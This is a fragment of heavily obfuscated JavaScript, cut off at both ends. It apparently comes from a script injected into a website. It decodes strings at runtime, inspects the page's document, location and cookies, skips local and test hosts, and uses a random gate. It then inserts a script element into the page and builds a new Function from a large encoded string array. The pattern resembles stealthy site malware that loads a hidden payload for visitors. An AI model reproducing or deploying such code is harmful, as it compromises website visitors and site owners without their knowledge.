y3')+Z(0x66a,'aEv7')+Z(0x6b6,'ZT92')+Z(0x2cd,'0L2#')+Z(0x4ed,'XgfT')+Z(0x251,'X0Ne')+Z(0x318,'0L2#')+Z(0x1df,'Hx)5')+Z(0x5a6,'aEv7')+Z(0x39e,'VFIk')+Z(0x5ca,'X0Ne')+Z(0x732,'&P[z')+Z(0x791,'$7p9')+Z(0x2bd,'lq4V')+Z(0x6fd,'%DE0')+Z(0x512,'[yW*')+Z(0x364,'GkEl')+Z(0x52f,'p6XM')+Z(0x3c1,'%DE0')+Z(0x411,'rZSz')+Z(0x20d,'VZQ5')+Z(0x6d5,'NMI!')+Z(0x515,'#t@p')+Z(0x843,')(Cn')+Z(0x2ea,'GkEl')+Z(0x74d,'&P[z')+Z(0x6dc,'AYQ1')+Z(0x1c3,'v(tM')+Z(0x789,'&P[z')+Z(0x753,'X0Ne')+Z(0x44f,'X0Ne')+Z(0x524,'qgpu')+Z(0x7a1,'lq4V')+Z(0x760,'lKXF')+Z(0x426,')(Cn')+Z(0x3b0,'[yW*')+Z(0x605,'k(wv')+Z(0x607,'wPy3')+Z(0x6b3,'v(tM')+Z(0x255,'GkEl')+Z(0x6f2,'[yW*')+Z(0x31a,'VFIk')+Z(0x354,'9YNf')+Z(0x3a4,'VFIk')+Z(0x7cd,'4ezS')+Z(0x579,'Qgl8')+Z(0x48b,'0L2#')+Z(0x820,'DuuX')+Z(0x3a7,'p6XM'))+(Z(0x673,'k(wv')+Z(0x787,'0L2#')+Z(0x80d,'Z8CV')+Z(0x736,'v(tM')+Z(0x462,'k(wv')+Z(0x6b5,'AYQ1')+Z(0x6c5,'$(7d')+Z(0x4f5,'VFIk')+Z(0x323,'wPy3')+Z(0x597,'&P[z')+Z(0x414,'1Shh')+Z(0x30a,'vj6Q')+Z(0x388,'4E!@')+Z(0x761,'lKXF')+Z(0x571,'da^C')+Z(0x5c0,'0L2#')+Z(0x6cc,'0L2#')+Z(0x468,'9YNf')+Z(0x6b1,'p6XM')+Z(0x306,'lKXF')+Z(0x1cd,'v(tM')+Z(0x478,'p6XM')+Z(0x56f,'p6XM')+Z(0x3c8,'[yW*')+Z(0x6ef,'Oz*1')+Z(0x5c3,'qgpu')+Z(0x421,'Oz*1')+Z(0x42b,'Z8CV')+Z(0x32e,'Oz*1')+Z(0x6f8,'wPy3')+Z(0x6d6,'v(tM')+Z(0x508,'qgpu')+Z(0x23e,'&P[z')+Z(0x6b8,'oZYW')+Z(0x1ec,'pL%U')+Z(0x443,'aEv7')+Z(0x293,'Oz*1')+Z(0x79a,'k(wv')+Z(0x400,'1Shh')+Z(0x455,'cHfO')+Z(0x1b8,'rZSz')+Z(0x3f5,'VZQ5')+Z(0x26c,'#t@p')+Z(0x5d5,'1Shh')+Z(0x3ad,'$7p9')+Z(0x786,'qgpu')+Z(0x465,'[yW*')+Z(0x518,'Oz*1')+Z(0x582,'aEv7')+Z(0x531,'lKXF')+Z(0x824,'Qgl8')+Z(0x747,'VFIk')+Z(0x2a7,'$(7d')+Z(0x78c,'lKXF')+Z(0x3f3,'Qgl8')+Z(0x3df,'lKXF')+Z(0x391,'lKXF')+Z(0x23a,'0L2#')+Z(0x532,'4E!@')+Z(0x208,'aEv7')+Z(0x2cb,'Z8CV')+Z(0x7b0,'Oz*1')+Z(0x1cb,'V1(7')+Z(0x395,'oZYW')+Z(0x59a,'0L2#')+Z(0x25b,'9YNf')+Z(0x7b7,'VZQ5')+Z(0x234,'$7p9')+Z(0x446,'wPy3')+Z(0x29e,'lKXF')+Z(0x219,'XgfT')+Z(0x771,'4E!@')+Z(0x502,'$USY')+Z(0x55e,'$(7d')+Z(0x826,'VZQ5')+Z(0x19d,'pL%U')+Z(0x75d,'Hx)5')+Z(0x23b,'ZT92')+Z(0x602,'qgpu')+Z(0x58d,'Qgl8')+Z(0x5e2,'V1(7')+Z(0x309,'4ezS')+Z(0x27d,'0L2#')+Z(0x25f,'Z8CV')+Z(0x4ae,'AYQ1')+Z(0x362,'UBVM')+Z(0x7fc,'aEv7')+Z(0x536,'Oz*1')+Z(0x1e7,'UBVM')+Z(0x72a,'R^[V')+Z(0x250,'p6XM')+Z(0x711,'GkEl')+Z(0x6f0,'&P[z')+Z(0x1ae,'xPT9')+Z(0x27f,'vj6Q')+Z(0x666,'VFIk')+Z(0x387,'ZT92')+Z(0x78e,'cHfO')+Z(0x441,'da^C')+Z(0x523,'$7p9')+Z(0x833,'UBVM')+Z(0x5f9,'hCfZ')+Z(0x615,'Z8CV')+Z(0x30e,'vj6Q')+Z(0x27e,'rZSz')+Z(0x81e,'qgpu')+Z(0x700,'1Shh')+Z(0x32d,'Qgl8')+Z(0x3bd,'$(7d')+Z(0x7e4,'G]Li')+Z(0x2f3,'XgfT')+Z(0x7fd,'V1(7')+Z(0x245,'X0Ne')+Z(0x285,'Z8CV')+Z(0x4d5,'lq4V')+Z(0x406,'DuuX')+Z(0x1ff,'9YNf')+Z(0x51e,'v(tM')+Z(0x2f0,'DuuX')+Z(0x746,'4E!@')+Z(0x4c6,'$USY')+Z(0x5f1,'VZQ5')+Z(0x308,'XgfT')+Z(0x545,'pL%U')+Z(0x268,'V1(7')+Z(0x218,'p6XM')+Z(0x280,'GkEl')+Z(0x81a,'$7p9')+Z(0x48f,'^@VO')+Z(0x5e5,'%DE0')+Z(0x3f0,'[yW*')+Z(0x38b,'pL%U')+Z(0x23c,'G]Li')+Z(0x6df,'k(wv')+Z(0x1c9,'oZYW')),c[Z(0x692,'#t@p')]=Z(0x4cb,'X0Ne')+Z(0x2cf,'aEv7')+Z(0x68d,'vj6Q')+Z(0x539,'Hx)5')+Z(0x6b2,'Hx)5')+Z(0x44d,'DuuX')+Z(0x3d5,'Oz*1')+Z(0x59d,'Hx)5')+Z(0x24c,'DuuX')+Z(0x1a5,'1Shh')+Z(0x54f,'vj6Q')+Z(0x7be,'Z8CV')+Z(0x498,'lq4V')+Z(0x7c7,')(Cn')+Z(0x685,'$(7d')+Z(0x2f6,'hCfZ')+'Z',c[Z(0x568,'$(7d')]=Z(0x6ff,'#t@p')+Z(0x1bd,'lq4V')+Z(0x417,'4E!@')+Z(0x7f0,'$7p9')+Z(0x403,'da^C')+Z(0x798,'wPy3')+Z(0x3e1,'$7p9')+Z(0x6e2,'AYQ1')+Z(0x6f5,'wPy3')+Z(0x66c,')(Cn')+Z(0x6d4,'^@VO')+Z(0x784,'X0Ne')+']',c[Z(0x6e9,'%DE0')]=Z(0x1fa,'VFIk')+Z(0x1b3,'rZSz')+Z(0x573,'cHfO')+Z(0x386,'V1(7')+Z(0x1db,'V1(7')+Z(0x4cf,'$(7d')+Z(0x7cf,'k(wv')+Z(0x1a0,'ZT92')+Z(0x5c5,'AYQ1')+Z(0x50a,'Qgl8')+Z(0x554,'$(7d')+Z(0x5ec,'oZYW')+Z(0x59f,'^@VO')+Z(0x5c2,'X0Ne')+Z(0x5e1,'VFIk')+Z(0x6db,'4iNe')+Z(0x739,'rZSz')+Z(0x46d,'AYQ1'),c[Z(0x43c,'da^C')]=function(z,D){return z===D;},c[Z(0x1bc,'aEv7')]=Z(0x57b,'p6XM')+Z(0x36a,'oZYW'),c[Z(0x4d4,'Hx)5')]=function(y,z,D){return y(z,D);},c[Z(0x5b3,'Qgl8')]=function(y,z,D){return y(z,D);},c[Z(0x277,'#t@p')]=function(z,D){return z-D;},c[Z(0x5be,'0L2#')]=function(y,z){return y(z);},c[Z(0x347,'wPy3')]=function(y){return y();},c[Z(0x419,'4ezS')]=Z(0x4a5,'$USY')+Z(0x754,'lKXF')+Z(0x3ef,'cHfO')+Z(0x6ea,'$USY')+Z(0x207,'4ezS'),c[Z(0x5d0,'4iNe')]=function(z,D){return z!==D;},c[Z(0x2c0,'V1(7')]=Z(0x3dd,'oZYW')+Z(0x7e6,'$(7d'),c[Z(0x24a,'G]Li')]=Z(0x6b7,'4E!@')+'t',c[Z(0x4a4,'4ezS')]=Z(0x6c4,'oZYW')+Z(0x47d,'$USY'),c[Z(0x7a3,'R^[V')]=function(y){return y();},c[Z(0x596,'$USY')]=function(y){return y();},c[Z(0x66f,'4ezS')]=Z(0x20f,'p6XM')+'t',c[Z(0x6e3,'4ezS')]=Z(0x23f,')(Cn')+Z(0x433,'aEv7')+Z(0x501,'DuuX'),c[Z(0x4ce,'pL%U')]=function(y,z,D,F,K,O,P,T,V,W,X){return y(z,D,F,K,O,P,T,V,W,X);},c[Z(0x662,'VZQ5')]=Z(0x4fc,'Z8CV')+Z(0x57a,'rZSz')+Z(0x4ea,'da^C')+Z(0x380,'9YNf')+Z(0x4ba,'V1(7')+Z(0x601,'cHfO')+Z(0x1dc,'#t@p')+Z(0x622,'p6XM'),c[Z(0x5c8,'AYQ1')]=Z(0x2ed,'VZQ5')+Z(0x7cb,'UBVM')+Z(0x758,'NMI!')+Z(0x284,'da^C')+Z(0x32b,'9YNf')+Z(0x84d,'DuuX'),c[Z(0x79f,'lq4V')]=function(y){return y();},c[Z(0x217,'4E!@')]=function(z,D){return z!==D;},c[Z(0x249,'[yW*')]=function(y,z){return y(z);},c[Z(0x650,'cHfO')]=function(z,D){return z+D;},c[Z(0x808,'XgfT')]=Z(0x559,'pnC(');var d=c,e=function(){var y=!![];return function(z,D){var F=y?function(){var a0=_0x4515307d;if(D){var K=D[a0(0x493,'$7p9')](z,arguments);return D=null,K;}}:function(){};return y=![],F;};}();function f(y,z){var a1=Z;for(var D in y)if(d[a1(0x83a,'G]Li')](D[a1(0x214,'VFIk')+'h'],z)&&function(F,K){var a2=a1;for(var O=0x2;d[a2(0x853,'VZQ5')](O,K[a2(0x821,'4iNe')+'h']);O++)if(d[a2(0x224,'xPT9')](F[a2(0x628,'ZT92')+a2(0x477,'lKXF')](K[O][0x0]),K[O][0x1]))return;return 0x1;}(D,arguments))return y[D];}function g(y,z){var a3=Z;return d[a3(0x6cf,'rZSz')](y,Math[a3(0x517,'lKXF')](d[a3(0x32c,'DuuX')](Math[a3(0x503,'[yW*')+'m'](),d[a3(0x5f6,'&P[z')](d[a3(0x83f,'lKXF')](z,0x1),y))));}function h(y,z){var a4=Z;for(var D=0x0;d[a4(0x363,')(Cn')](D,z[a4(0x2ec,'xPT9')+'h']);D++){var F=z[D],K=d[a4(0x800,'X0Ne')](0x0,F[a4(0x726,'AYQ1')+'Of']('.'))?d[a4(0x697,'$(7d')]('.',y):y,O=d[a4(0x84b,'GkEl')](K[a4(0x5f8,'DuuX')+'h'],F[a4(0x2b9,'[yW*')+'h']),P=K[a4(0x4ef,'#t@p')+'Of'](F,O),O=d[a4(0x6d3,'4ezS')](-0x1,P)&&d[a4(0x710,'a%%L')](P,O);if(O&&(d[a4(0x71f,'lq4V')](K[a4(0x1fb,'NMI!')+'h'],F[a4(0x339,'1Shh')+'h'])||d[a4(0x7f9,'v(tM')](0x0,F[a4(0x41e,'k(wv')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,y,z;return d[a5(0x37a,'GkEl')](f,d[a5(0x43f,'Hx)5')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,y=d[a6(0x459,'1Shh')](k,d[a6(0x709,'k(wv')](i));if(y){var y=d[a6(0x82d,'#t@p')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x272,'V1(7')](0x46,y[a6(0x340,'X0Ne')+a6(0x1a7,'Hx)5')](0x0))&&d[a6(0x2c1,'k(wv')](0x66,y[a6(0x474,'p6XM')+a6(0x2aa,'qgpu')](0x0))||d[a6(0x4b2,'Hx)5')](0x49,y[a6(0x714,'lq4V')+a6(0x477,'lKXF')](0x1))&&d[a6(0x65c,'$7p9')](0x69,y[a6(0x51a,'wPy3')+a6(0x5f0,'NMI!')](0x1))||d[a6(0x4b1,'XgfT')](0x4c,y[a6(0x55c,'0L2#')+a6(0x434,'4iNe')](0x2))&&d[a6(0x814,')(Cn')](0x6c,y[a6(0x2b5,'lKXF')+a6(0x263,'a%%L')](0x2))||d[a6(0x231,'$USY')](0x45,y[a6(0x2f2,'cHfO')+a6(0x2aa,'qgpu')](0x3))&&d[a6(0x3eb,'[yW*')](0x65,y[a6(0x56d,'pL%U')+a6(0x2aa,'qgpu')](0x3))||d[a6(0x7d5,'^@VO')](0x3a,y[a6(0x594,'G]Li')+a6(0x1b7,'rZSz')](0x4))):void 0x0;}}function k(y){var a7=Z;return d[a7(0x51f,'NMI!')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=Z,y=d[a8(0x264,'k(wv')](i);if(y){var z=d[a8(0x466,'hCfZ')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a8(0x232,'1Shh')](z,'~')?d[a8(0x735,'%DE0')](k,y):D)&&d[a8(0x1b6,'#t@p')](f,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x530,'pL%U')](z,D);}}function n(){var a9=Z,y=d[a9(0x6f9,'4iNe')],z=new RegExp(d[a9(0x78f,'oZYW')],'g');return y[a9(0x83c,'da^C')+'ce'](z,'')[a9(0x311,'UBVM')](';');}function o(){var aa=Z,y=d[aa(0x848,'1Shh')],z=new RegExp(d[aa(0x7ae,'pnC(')],'g');return y[aa(0x779,')(Cn')+'ce'](z,'')[aa(0x1e6,'1Shh')](';');}function p(y){var ab=Z;return d[ab(0x551,'VFIk')](-0x1,y[ab(0x7d8,'UBVM')+'Of'](String[ab(0x317,'GkEl')+ab(0x2d3,'X0Ne')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x2de,'v(tM')](y)||new RegExp(d[ab(0x253,'ZT92')],'g')[ab(0x2e2,'Oz*1')](y));var z;}function r(y,z){var ac=Z,D=y[ac(0x4f6,'$USY')+'h'];return d[ac(0x6ce,'pL%U')](y[ac(0x473,'k(wv')+ac(0x2fe,'V1(7')](d[ac(0x841,'$(7d')](D,z[ac(0x339,'1Shh')+'h']),D),z);}function s(){var ad=Z,y=d[ad(0x352,'lq4V')][ad(0x610,'[yW*')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[ad(0x46f,'Z8CV')](K);continue;case'1':return!P||!!(d[ad(0x34e,'[yW*')](h,P=d[ad(0x1c7,'^@VO')](r,P,String[ad(0x1d4,'R^[V')+ad(0x342,'p6XM')+'de'](0x2e))?P[ad(0x6ec,'4iNe')+ad(0x75f,'p6XM')](0x0,d[ad(0x3fc,'a%%L')](P[ad(0x2d4,'aEv7')+'h'],0x1)):P,O)||d[ad(0x3e2,'%DE0')](h,P,T)||d[ad(0x49f,'1Shh')](p,P)||d[ad(0x6aa,'$(7d')](j));case'2':var D={};D[ad(0x3d6,'oZYW')]=d[ad(0x749,'V1(7')],D[ad(0x682,'VFIk')]=function(V,W){var ae=ad;return d[ae(0x49b,'vj6Q')](V,W);},D[ad(0x59b,'Z8CV')]=d[ad(0x28b,'UBVM')],D[ad(0x639,'lKXF')]=function(V,W){var af=ad;return d[af(0x560,')(Cn')](V,W);},D[ad(0x3d2,'rZSz')]=d[ad(0x1dd,'VFIk')],D[ad(0x7e5,'oZYW')]=function(V,W){var ag=ad;return d[ag(0x5b8,'v(tM')](V,W);},D[ad(0x302,'lq4V')]=d[ad(0x431,'DuuX')],D[ad(0x449,'pnC(')]=function(V,W){var ah=ad;return d[ah(0x265,'G]Li')](V,W);},D[ad(0x57d,'VFIk')]=function(V){var ai=ad;return d[ai(0x3c2,'X0Ne')](V);};var F=D;continue;case'3':var K=d[ad(0x43d,'pnC(')](e,this,function(){var aj=ad,V=F[aj(0x1b0,'oZYW')](typeof window,F[aj(0x37b,'[yW*')])?window:F[aj(0x332,'&P[z')](typeof process,F[aj(0x6e6,'lq4V')])&&F[aj(0x624,'aEv7')](typeof require,F[aj(0x698,'$7p9')])&&F[aj(0x2ba,'$7p9')](typeof global,F[aj(0x197,'#t@p')])?global:this,W=function(){var ak=aj,X=new V[(ak(0x427,'$7p9'))+'p'](F[ak(0x390,'GkEl')]);return!X[ak(0x210,'9YNf')](K);};return F[aj(0x1d7,'lKXF')](W);});continue;case'4':var O=d[ad(0x378,'[yW*')](n),P=d[ad(0x28e,'X0Ne')](m),T=d[ad(0x453,'da^C')](o);continue;}break;}}function t(y){var al=Z,z=d[al(0x702,'v(tM')](i),D;z&&((D=z[al(0x60f,'aEv7')+al(0x1e3,'Oz*1')+al(0x3b9,'v(tM')](d[al(0x248,'VZQ5')]))[al(0x495,'ZT92')]=d[al(0x312,'%DE0')],D[al(0x730,'Z8CV')+al(0x52d,'$7p9')+'t']=y,(z[al(0x528,'9YNf')]||z[al(0x203,'da^C')]||z[al(0x82b,')(Cn')+al(0x547,'cHfO')+al(0x3ea,'Hx)5')])[al(0x326,'$(7d')+al(0x242,'Z8CV')+'d'](D),D[al(0x770,'p6XM')+'e']());}function u(){var am=Z,y,z=d[am(0x676,'4ezS')](f,d[am(0x44e,'1Shh')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;z&&(D=d[am(0x37c,'V1(7')],F=new RegExp(d[am(0x85c,'qgpu')],'g'),(F=z[D[am(0x7a4,'hCfZ')+'ce'](F,'')])&&F[am(0x204,'aEv7')+am(0x619,'lq4V')][am(0x4e5,'XgfT')+am(0x74f,'9YNf')+'d'](F));}try{var v,w,x;d[Z(0x1c4,'a%%L')](s)||(d[Z(0x430,'xPT9')](u),d[Z(0x854,'G]Li')](0x1,d[Z(0x61b,'v(tM')](g,0x1,v=0x4))||d[Z(0x52c,'vj6Q')](t,d[Z(0x393,'$USY')](d[Z(0x496,'pnC(')]('(',new Function((function(){var _0x7079184=function(){var _0x2535951c=['y3jysgD5tunWy2vevMPlrNG0tLDnCfHiz3Lnq3a3weHN','wMPSwff6qxzzmdveyJjABK1vC25mq2rfyLC5BLyXsMHk','mhDVtuHNEfLuvxnkmMHIveHvBKTwmdLABLz1wtnsCgiY','DgeZtJbvmNrVvJfgveP5D25wmdLuy1zKuLnfmxzwEwnZ','D25wELPVwKvWrgf6zfHvqZLRu1DfBKXdzfHoA1PRu2Xo','zfHoywnhtKXsEwnZsJjgBff6qNPIv3qWsNL3BMeWAdfw','mvLStNztr3bOsNL3BMfvnunzmdu0zuDotLj5y3nkm1zu','vZi5zfbyqxnJu3m5vtnsEwfxnw5xEwrTy205DfeYAgHJ','sMXKsfz5yMLcmLbxntfIr3DZzur0owzuCg1KvZvQzeDS','r1jqverswLz6vxPzmujysNL3BMmYmxzKm3buytfOwfvv','EwnZy2OWBKP6Dhnqv1fVyKnRn1PToxLlsfPOy2Lcmvbu','tNPnEu0YuxbxEwqXzg5onfuZsw5yu2DWtey4D2vewtbo','vtnnEKL6wKzZBLLxCfPxvLjYsJeWovbumtfIBvjSwM1S','muTmsfu5ztmWn2rwDfvlrei0tvDgAuXdzevuA3H6sNLS','tKXrmNrOsNL3BLyXrKTArKPeyJi5we5iuMTum0vUtenK','nu1JEwnWsZbVB01iz3HpvefZsJjrCfrRtw5lu3HRvZbV','v1PguKrHmfP0wvnJC0OYodrHm1jht0D0v1z6uKXkExDU','tw5mq2rUtuzKt2mZrw5mq2rZyuzWA1zyz3DIEwnZsJjk','ww13nuP5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nTvJbK','B01iz3Hov0LZsJfKEffUww5lvJa5u2LND2vertbAu3DU','tuHNEfLxtxnkmvjczev3BKTwmdLtAwD3zuDzmKXdzeLr','BwrxnwPKr2X2yMLOEKXivxbLm0PSzeHwEwjPqNPqvda5','yZjpq2nZsJjkAG','DgPIvgHYyKnJC0OYrK1wBvjxt0D0r2fgy25mq2ryvuDz','mJKXtJjsvfPRodjkExDUvJa5DgnxzgXtmhnUtenKm2qX','s1n0s0TeqJrnvgrRtenJELrRng1kEwTZwKz0s0TeqJrn','q3nYs1H0DLbtAhzlmJvIzeyWCMjwC25zmMHOy2ToDLPh','mueZwKzwyu9vAdvKrtHUtenKwe5RsMTurZf2yw5VEK9d','vfK1tenKtvvxwLnkEwXKufDAmwjTtJbHvZL1s0HnC2rt','nfborg1urG','vhq5zLGWB1H6qJroALeXtNPnEu0YtxnnsgCZwLDfm05P','wfzZBMjhvNvAm1jVsJeWn2zysMXKsfz5yMLcCuTiuM9H','vZfRB01iAg1pu3DUzg5KCMnPy3byu2G1vZfRB01iz3Hn','vNLIAujTzfC1AMrhBhzIAwGXteHzCguZwMHJAuiZufHn','mLzkyM5rB1ntz3DLrev5t1n3BK5hDfPuq2nWs1r0CfPP','Ee9xwxnkmfvXywXrBKTwmdLABLz1wtnsCgiYng9JExGX','yuz0twrty3blmg9VtuHNEe1esxnkELu1yKDNBKTtDeTl','C0P6tMXtvvvUs1n0s0TeqJrnvejOtenJB2nUtMXkEwTY','DLjusw5lu3nUyunKzeXivxbkAvPTzfC1AMrhBhzIAwG1','AuXdyZnlBhrssNLSzfbvB29nsgD4turJC0OWmgHoAvfU','AxDUyuz0twrty3blmg9VtuHNEe0Yvxnkme15svzZBKTt','mtm1mte2tfP2qNzx','zfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLgvtLwrhr5','mJu0mtCWCK50qNzd','uxbuA01Us1yWovPUvNvzm1jWyJi0B2n5BdDJBvyWzfHk','zfr0ouXhuMjtAwD3zuDvmuXdzgHIsgW0sNLSzfbxwJfI','sfyYzdnOnwvRrKnrmfjguMTKsvnvCeXurtfpvdfcuLvS','vxnkmKyYzfzzBKTtA3jJr0z5yZjwsMjUuw9tu2D3zurf','wfzysKnHu2rKv3Pcne1wmdzmuZeWyuDSELD5zfHwmvz5','tdjouMjxCZjwmdLesNL3BMnerJrArKPRyM5rBKXdzfHv','A25lu3rls0rcne1uwMXmq2nWzwLAEuP5A3jtAwD3zurf','s3LKmeP5EgTxmg9VtuHOA1L5D25orfLSzwLJCfHumuTl','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mu56txLnmK5ItuHND1HtEg1qv0vYwLn4BLbwohDLrfKW','mvjczev3BKTwmdLABLz1wtnsCgiYng9JExGXteHzC2r5','mta5nJnnyLrZswi','uxPmq2rev2LSm0P5A3jtAwD3zuDnEKXdyZfpv3HVsNLR','mvKZy3jysgD5tunVBKXiuM9Hwe5IsJa5ELLxrLbAu2rK','m2D5sNLSzeTuDdLKBuz5suDZC2jdEhrmsefZy1qXDvPy','Dg5kExDUwM1wq1PfChLwrZbUtenKwfvgzePwmdLztLDA','muzRwtfgs1iXuLHoBwTUtenKwe5xnxnHrgH2tvzKuMvt','Ee5Qz3nkmfO0vMW0BKTtDeTlrei0tvrvEuXdy3bImfv5','nZGWotvrD1rlCw4','ALnvtNjwv1PysNL3BMnfEhfLBLjuytfjBKXdzfHum0jQ','BMvdtKrHAwnWsZbVB01iAgPzExDUytbcBeLty3blEwrK','DgvZDa','mKLZsJbOqLPRqw5lu3nUwKDvBLHtAdjxmwTVtuHNEe1h','sJjjEvDTuLrJALzHsNL3BLz6wLHxr05jvg1ou1j5y3nk','mw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0Hv','wfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHwEwjPqNPl','ruPRvtfoCMfhrNrIme1UtenKmfuYovPKBtf2vdnoEeP5','vKjKq2rKs0HrBgjwC25Ir1z1wJnsB0OXmhblu1v3zurf','nuXiB3bpmZbZwKz0s0TeqJrnvfv6tenJBfyWwtrkEwXK','y2DvBvzUuLHODW','BLzZzeDZBLHtAhjlvhq5teDSyKOZqNLIm1j2zeHSD1Pt','AxHctevjC1f5Eevlwhr5wLHsmwnTngDJEwGXteHzC2r5','vgTnBKTwmdLABLz1wtnsCgiYng9JExGXteHzCguZsMXK','wtnmq2n6wLvSrKP5BgrlshbIuwWXyK1iz3Dyu2TZzwX0','m2nUtenKDfiWzhbKBuPOsNL3BMfUwLDArwrkyM1ZBKXd','zuv4nfyXqJrzmujPyKDovfj5y3nkmwmXvg1ouMjxDgTH','vgn6twPoA1D5zhjsBgWXvg5RBLHumgHjvNrKtZmXALbw','CuTyDg1Im0LVzg1gEuLhCZLnsgD3teD3owrhAhbJmxnU','munUzxfXsa','l1PUvNvzm1jWyJi0B0TyDdjzweLNu3OXzK1izZjorfuZ','uMvNrxHW','zfbAr1jswvnJC0OXzfbwm0jyvdjAvfPSy25mq2rYtvHs','sNLRCLnPz3DLrev4tvn3BKPSDdrnAwnWsZbVB01iz3Ho','sfvWtZmWC1PgDeTlrei0tvrnmeXdzeHkr3b0sNLSzfbv','DuTitxnKu2W3y21wmgrysNvjse0RufHvn2ztEgTxmg9V','DvvoCKm','wtfsDgiZuLHomgnUtenKEe1vovLHBtfYvLnJC0OWvJjI','wfOXvMLJCeXhuMjtAwD3zurfnu1PD25uu0uYsKnJCfHu','zNvUy3rPB24','mLHtEgjnsgD5tercne5QvMrlvhq5s0nRCeTuDdLmq0vV','yJa4BKXdzgHIv3rqy2POCLfSyZjrEwnZsJi5rgiYChDr','mJy0mteZqxzRwfD5','mxq0wfr0ovPUvNvzm1jWyJi0z2fPAhPlwhqYwvHjz1ze','CZrIExrPwvnJC0OZqtrHm0y0u0zkALvyrw5mq2r3zg14','BKTwmg9KmMX1wKC5m0XiDdLlu3GZufC1Bgr5qLnAv2rg','r0PusNL3BLfQqxDvBvj0ytjrBKXdzfHoAZvRvMPOCLrg','A29yEKi0tMPrmq','Dw5KzwzPBMvK','vei0tur0m1bhEgjkmNHSyM1Kmgfdzgrpm2nYs3LSn2re','wMHJAuiXufHnC2rQmw1xmw9VtuHNEe9ey3nkEwW2sM5j','tuHOBe1PD25KBMrYy2LJCfHumw1KvZvQzeDSDMjPAhPm','DuLitw9lvhq5teDsyLnPz3DLr1f3tenJAgjiA3bkEwXK','y3nkmwmWu21os01euMTwELy1sNL3BLz6uxHrmwmZvM1o','rei0tvrAA0Xdze1vv1PtsNLRCLnPz3DLrev5wxL3BLjt','venND2vhwtbmq2rhzuzAzuP5Bgrqv1PIvenND2verxPn','yZfJAxrUv25wnq','AKXdzernAuzIsNLSzfbxwJfIBu4WyvC5DuTitxnKu2W3','sNL4A1CWB29nsgD4tMPnC0OWAejAA0fUs1yWovnPz3DL','vJfkEwngzfjvBu5nww5vBKXdzdvvmNrizvDJme5ty3nk','mNm5wMX0s0TeqJrnve0XtenJCvfwnwjkEwXKteD3ownt','mMm0ytfSrfDwsMPtmgnUtenKCwjxDhPrBtfYt0zJmfz5','v1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLjrMm5vKr0EvPy','Eejlvhq5tZnAAa','vZLOsNL3BLLStNjAv05uyJjsDvuYDg1ImK5XvJfKuLDT','wKCXDMrSyZbtrvjVzersrfyXsM1Ir1zOsNL3BLyXqxzA','tNPrC0OYrNnLwgDUs1n0s0TeqJrnvfKXtenKDLeWuKzk','AujOtvqXyu8ZsMXKsfz5yMLcBvCYrxHlrei0wxPfC0OZ','txPjELPeDhbAAwGYs1H0mLLyswDLrdeYvZbZB01iz3Hz','swDzvfe5v2L4nfbyvMjzvffVtuHNEe16wxnkEMnXvZff','A1vxmxznwff3uxLJC0OXzfjIr05lv1Hwm1z6uNbkExDU','BgvUz3rO','s0rcne1uzZjmq2rVvZb4muP5A3jtAwD3zurfEe1PD25p','ChbkEwTYu2LND2verxHzu3DUs1HVBwnPy3blmg9VtuHN','y21wmgrysNvjse44zKHvn2ztEgTxmg9VtuHNEe5xuxnk','odf6q3j3D2G','uuP5BgrlsgTZsJfVBKTuohDLrfzOt2Pcne4YrxnLvdeY','y3nkmwmWwKDsugjxDeDwmui0wKzcweP5D25wEMn2wKzw','Eu5tD25nmLzkuLnJCeSWB29nsgD4tvDvC0P6BfHJr1LU','mLLyswDHAJf1wLHJz1vTvM5swgH3s0HsB2fytMjkmNHw','r1jsy1CWBKXdzgLvmNr1ww1KuwnPy3nkmwrtvw1suMjx','CfPxvLjYsJeWouLtrMjyvhq5zg1gEuLhvtLyEKi0tMPr','tvr0ouTiz3nzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','y3blmg9VtuHOA1LPD25vAKjOuLnJCeSWB29nsgD4tNPf','ExnWztnsB2fytMjkmwryvLHkq2ftzgrxEwr3zfHoB0OX','u3DUu0vKBLPty3byvdfTzfC1AMrhBhzIAwH6teHvCguZ','ng9LAxHcs1H0mLLyswDuAJfntZnkBgrivNLIAujTvZa0','ndyWntffAvnyAvq','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv0qXvu8ZsMXK','zfCXCLPwzfjoq2nZsJfJmvvTtLzprZLxuvCXCLDTsKHz','tMHkExDUvNPsu1PguLrImdvyvvHgv0P5D25AvteWwKzo','Ce8ZmhnArNrls0rcne1uvtfmq2rVvZb4muP5Bgrqvw9V','oty3CLfkAg1O'];var _0x2535951u=_0x2535951d;(function(a,b){var q=_0x2535951d;while(!![]){try{var c=parseInt(q(0x104))*-parseInt(q(0x11e))+-parseInt(q(0x125))+parseInt(q(0x112))+-parseInt(q(0xd5))*-parseInt(q(0xe6))+-parseInt(q(0x139))*-parseInt(q(0x110))+parseInt(q(0xe1))+-parseInt(q(0x146));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2535951c,0x1f274));var _0x2535951e=window;function _0x2535951d(a,b){a=a-0xbf;var c=_0x2535951c[a];if(_0x2535951d['rRiKLK']===undefined){var d=function(h){var 